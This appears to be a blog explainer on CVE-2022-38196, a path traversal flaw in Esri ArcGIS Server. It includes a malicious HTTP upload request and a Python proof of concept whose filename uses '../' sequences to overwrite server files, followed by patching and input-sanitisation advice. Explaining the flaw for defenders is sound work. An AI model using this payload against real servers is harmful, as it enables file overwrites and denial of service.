
In August 2022, a serious vulnerability (CVE-2022-38196) was found in Esri ArcGIS Server, a popular GIS application used by governments and businesses worldwide. Affecting versions 10.9.1 and earlier, this flaw allows a remote, authenticated user to perform *path traversal attacks*. In simple terms, with the right login, a hacker can trick the server into overwriting files or directories it shouldn't have access to. This can cause the service to fail, making geographic data and mapping functions unavailable.
This post will explain how CVE-2022-38196 works, give you simple PoC (proof-of-concept) code, and help you protect your systems.
Path Traversal Explained
Path traversal (or directory traversal) is when someone manipulates file paths (like /../../etc/passwd) so the application accesses files outside the intended directory. If not checked, this lets attackers read, write, or overwrite critical files.
Official References
- Esri Security Advisory – CVE-2022-38196
- National Vulnerability Database – CVE-2022-38196
How the Vulnerability Works
ArcGIS Server lets users upload files or interact with the filesystem as part of normal operations. However, due to improper sanitization, attackers can submit file paths with sequences like ../../../, so files end up outside the intended upload directory.
A malicious user can craft a request that points *backwards* through the directory tree and overwrite critical internal files or directories. If important server files are touched, the server can crash or stop working correctly – resulting in denial of service.
Example Exploit Scenario
Suppose ArcGIS Server exposes an endpoint (like /upload) where users post a file and set the filename themselves in the request.
A normal upload call
POST /upload HTTP/1.1
Authorization: Bearer <valid-token>
Content-Type: multipart/form-data; boundary=FILE
--FILE
Content-Disposition: form-data; name="file"; filename="safe.txt"
Hello World!
--FILE--
Malicious upload using path traversal
POST /upload HTTP/1.1
Authorization: Bearer <valid-token>
Content-Type: multipart/form-data; boundary=FILE
--FILE
Content-Disposition: form-data; name="file"; filename="../../../../arcgisserver/directories/internal/do-not-touch.txt"
Overwritten by attacker!
--FILE--
*If the server doesn't check/removes the ../ parts in the filename, it writes the file wherever the attacker wants.*
Simple Python Proof-of-Concept
> CAUTION: *Do not use on production systems! Only for authorized testing.*
import requests
SERVER = "https://your-arcgis-server.example.com";
UPLOAD_ENDPOINT = "/upload"
AUTH_TOKEN = "YOUR_VALID_TOKEN"
payload = {
"file": (
"../../../../arcgisserver/directories/internal/do-not-touch.txt",
b"Overwritten by attacker!",
"text/plain"
)
}
headers = {
"Authorization": f"Bearer {AUTH_TOKEN}"
}
response = requests.post(
SERVER + UPLOAD_ENDPOINT,
files=payload,
headers=headers,
verify=False,
)
print(f"Status Code: {response.status_code}")
print(response.text)
Recovery may require restoring from backups or reinstalling components.
### How to Fix / Mitigate
Update ArcGIS Server
- Patch to the latest version: Esri provides security patches and new versions that fix CVE-2022-38196 (see here).
Sanitize User Input
- If you have any custom APIs/scripts, always clean up file paths and remove ../ or ..\ sequences before writing files.
Use File Permissions
- Make sure upload directories CANNOT overwrite or change critical server files, even if someone tries path traversal.
Conclusion
CVE-2022-38196 is a critical path traversal vulnerability that could let attackers take a GIS server offline by overwriting key files. If you run Esri ArcGIS Server, apply patches right away and review your upload logic and access controls. Don’t expose these endpoints to untrusted users, and keep a close watch on server logs for odd file writing activity.
For more details, refer to the official Esri Security Advisory and the NVD entry.
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/31/2022 13:45:00 UTC